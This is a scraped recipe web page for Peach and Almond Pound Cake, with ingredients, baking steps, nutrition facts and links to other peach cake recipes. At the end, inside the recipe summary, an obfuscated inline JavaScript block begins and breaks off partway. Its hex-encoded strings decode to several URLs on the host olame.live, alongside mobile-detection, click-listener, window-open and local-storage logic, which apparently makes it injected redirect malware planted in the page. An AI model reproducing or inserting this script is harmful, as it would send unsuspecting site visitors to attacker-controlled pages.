class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=16 data-recipe=135816 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=0><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>butter</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">softened, (1 stick)</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>3</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>granulated sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>6</span>&#32;<span
class=wprm-recipe-ingredient-unit>large</span>&#32;<span
class=wprm-recipe-ingredient-name>eggs</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>sour cream</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>vanilla extract</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>3</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>cake flour</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>almond extract</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=7><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>baking soda</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=8><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>almonds</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">sliced </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=9><span
class=wprm-recipe-ingredient-amount>3</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>peaches</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">diced </span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=10><span
class=wprm-recipe-ingredient-amount>1 1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>powdered sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=11><span
class=wprm-recipe-ingredient-amount>2-4</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>2% milk</span></li></ul></div></div><div
id=recipe-135816-instructions class="wprm-recipe-instructions-container wprm-recipe-135816-instructions-container wprm-block-text-normal" data-recipe=135816><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-135816-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Cream butter, add sugar, eggs, vanilla, almond extract, baking soda and sour cream together in a large mixing bowl with an electric mixer until creamy.</span></div></li><li
id=wprm-recipe-135816-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Mix thoroughly.</div></li><li
id=wprm-recipe-135816-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Add flour, peaches and sliced almonds and stir until combined.</div></li><li
id=wprm-recipe-135816-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Pour into a well-greased and floured 10-inch bundt pan.</span></div></li><li
id=wprm-recipe-135816-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Bake at 300° for 1 ½ hours, or until knife or bamboo skewer inserted in center comes out clean.</span></div></li><li
id=wprm-recipe-135816-step-0-5 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Cool completely.</div></li><li
id=wprm-recipe-135816-step-0-6 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Loosen edges with rubber spatula.</div></li><li
id=wprm-recipe-135816-step-0-7 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Invert cake onto plate.</div></li><li
id=wprm-recipe-135816-step-0-8 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;"><span
style="display: block;">Combine powdered sugar and milk and whisk to make a spreading consistency.</span></div></li><li
id=wprm-recipe-135816-step-0-9 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Drizzle icing over top of cake.</div></li><li
id=wprm-recipe-135816-step-0-10 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Allow icing to set about 15 minutes before slicing cake.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-135816-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><h6><sup>©</sup><strong> Can’t Stay Out of the Kitchen</strong></h6></div></div><div
id=recipe-135816-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">445</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">71</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">8</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">15</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">6</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">6</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-trans_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Trans Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-cholesterol"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Cholesterol: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">94</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">167</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">174</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">52</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">465</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">58</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">almonds, cake, dessert, peaches</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div><div
class=easyrecipe data-rating=0><p>&nbsp;</p><div
class="item ERName">[b]Peach and Almond Pound Cake[/b]</div><div
class=ERClear></div><div
class=ERHead><span
class=xlate>Recipe Type</span>: <span
class=type>Cakes and Cheesecakes</span></div><div
class=ERHead>Cuisine: <span
class=cuisine>American</span></div><div
class=ERHead>Author: <span
class=author>Teresa Ambra &#8211; my own creation</span></div><div
class=ERHead>Prep time: 20 mins</div><div
class=ERHead>Cook time: 1 hour 30 mins</div><div
class=ERHead>Total time: 1 hour 50 mins</div><div
class=ERHead>Serves: <span
class=yield>16</span></div><div
class="ERSummary summary">This luscious cake is one of the best you&#8217;ll ever eat! It&#8217;s very fine textured due to using cake flour. Adding peaches, almond extract and almonds add flavor and crunch. Sour cream makes the cake moist.</div><div
class=ERIngredients><div
class=ERIngredientsHeader>Ingredients</div><ul
class=ingredients>
<li
class=ingredient>1 stick (1/2 cup) Land O’ Lakes butter, softened</li>
<li
class=ingredient>3 cups sugar</li>
<li
class=ingredient>6 eggs</li>
<li
class=ingredient>1 cup sour cream</li>
<li
class=ingredient>1 tsp. vanilla</li>
<li
class=ingredient>3 cups cake flour</li>
<li
class=ingredient>1 tsp. almond extract</li>
<li
class=ingredient>1 tsp. baking soda</li>
<li
class=ingredient>1 cup sliced almonds</li>
<li
class=ingredient>3 cups fresh, diced peaches</li>
<li
class=ingredient>1 ½ cups powdered sugar</li>
<li
class=ingredient>2-4 tbsp. milk</li></ul></div><div
class=ERInstructions><div
class=ERInstructionsHeader>Instructions</div><div
class=instructions><ol>
<li
class=instruction>Cream butter, add sugar, eggs, vanilla, almond extract, baking soda and sour cream together.</li>
<li
class=instruction>Mix thoroughly.</li>
<li
class=instruction>Add flour, peaches and sliced almonds and stir until combined.</li>
<li
class=instruction>Pour into greased and floured 10-inch bundt pan.</li>
<li
class=instruction>Bake at 300° for 1 ½ hours, or until knife inserted in center comes out clean.</li>
<li
class=instruction>Cool completely.</li>
<li
class=instruction>Loosen edges with rubber spatula.</li>
<li
class=instruction>Invert cake onto plate.</li>
<li
class=instruction>Combine powdered sugar and milk to make a spreading consistency.</li>
<li
class=instruction>Drizzle icing over top of cake.</li>
<li
class=instruction>Allow icing to set about 15 minutes before slicing cake.</li></ol></div></div></div><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8664.jpg><img
loading=lazy decoding=async width=734 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8664-734x1024.jpg alt="Peach &amp; Almond Pound Cake | Can't Stay Out of the Kitchen | This fabulous #cake is filled with #peaches and #almonds and is so wonderful you'll have a hard time stopping at one slice! #dessert" class=wp-image-59440 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8664-734x1024.jpg 734w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8664-430x600.jpg 430w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8664-150x209.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8664-600x837.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8664.jpg 750w" sizes="auto, (max-width: 734px) 100vw, 734px"></a></figure><p><strong>Peach and Almond Pound Cake will have your mouth watering.</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8657.jpg><img
loading=lazy decoding=async width=750 height=996 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8657.jpg alt="Peach &amp; Almond Pound Cake | Can't Stay Out of the Kitchen | This fabulous #cake is filled with #peaches and #almonds and is so wonderful you'll have a hard time stopping at one slice! #dessert" class=wp-image-59438 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8657.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8657-452x600.jpg 452w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8657-150x199.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8657-600x797.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>Grab a fork and join me! 🙂</strong></p><h1 class="wp-block-heading"><span
style="color: #3366ff"><strong>You may also enjoy these delicious recipes!</strong></span></h1><p><strong><a
href=http://cantstayoutofthekitchen.com/2015/09/07/peach-cake/ target=_blank rel="noopener noreferrer">Peach Cake</a></strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Cake-Collage.jpg><img
loading=lazy decoding=async width=452 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Cake-Collage-452x1024.jpg alt="Peach Cake | Can't Stay Out of the Kitchen | spectacular #cake made with #peaches and #pecans. This one has a scrumptious brown sugar glaze. #dessert" class=wp-image-59016 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Cake-Collage-452x1024.jpg 452w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Cake-Collage-265x600.jpg 265w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Cake-Collage-150x340.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Cake-Collage-600x1360.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Cake-Collage-678x1536.jpg 678w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Cake-Collage.jpg 750w" sizes="auto, (max-width: 452px) 100vw, 452px"></a></figure><p><strong><a
href=http://cantstayoutofthekitchen.com/2015/10/03/peach-snickerdoodle-cake/ target=_blank rel="noopener noreferrer">Peach Snickerdoodle Cake</a></strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Snickerdoodle-Cake-Collage.jpg><img
loading=lazy decoding=async width=452 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Snickerdoodle-Cake-Collage-452x1024.jpg alt="Peach Snickerdoodle Cake | Can't Stay Out of the Kitchen | this #cake is awesome! #peaches #cinnamonchips #pecans &amp; a wonderful #caramel glaze. #dessert" class=wp-image-59363 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Snickerdoodle-Cake-Collage-452x1024.jpg 452w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Snickerdoodle-Cake-Collage-265x600.jpg 265w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Snickerdoodle-Cake-Collage-150x340.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Snickerdoodle-Cake-Collage-600x1360.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Snickerdoodle-Cake-Collage-678x1536.jpg 678w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Snickerdoodle-Cake-Collage.jpg 750w" sizes="auto, (max-width: 452px) 100vw, 452px"></a></figure><p><strong><a
href=http://cantstayoutofthekitchen.com/2015/10/02/peach-swirl-cake/ target=_blank rel="noopener noreferrer">Peach Swirl Cake</a></strong></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Swirl-Cake-Collage.jpg><img
loading=lazy decoding=async width=452 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Swirl-Cake-Collage-452x1024.jpg alt="Peach Swirl Cake | Can't Stay Out of the Kitchen | this lovely #cake is fantastic. It has #peaches swirled into the batter and is glazed with vanilla icing. Perfect for company or potlucks. #dessert" class=wp-image-59343 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Swirl-Cake-Collage-452x1024.jpg 452w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Swirl-Cake-Collage-265x600.jpg 265w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Swirl-Cake-Collage-150x340.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Swirl-Cake-Collage-600x1360.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Swirl-Cake-Collage-678x1536.jpg 678w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Swirl-Cake-Collage.jpg 750w" sizes="auto, (max-width: 452px) 100vw, 452px"></a></figure><div
id=recipe></div><div
id=wprm-recipe-container-135816 class=wprm-recipe-container data-recipe-id=135816 data-servings=16><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8644-1-500x500.jpg class="attachment-250x250 size-250x250" alt="Peach &amp; Almond Pound Cake | Can&#039;t Stay Out of the Kitchen" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8644-1-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8644-1-150x150.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-and-Almond-Pound-Cake-IMG_8644-1-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Peach and Almond Pound Cake</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal"><span
style="display: block;">Peach and Almond Pound Cake is outstanding. This luscious cake is one of the best you&#039;ll ever eat! It&#039;s very fine textured due to using cake flour. Adding peaches, almond extract and almonds add flavor and crunch and sour cream makes the cake moist. You&#039;ll surely drool over every single bite. Be warned: This cake is addictive! </span><div
class=wprm-spacer></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const 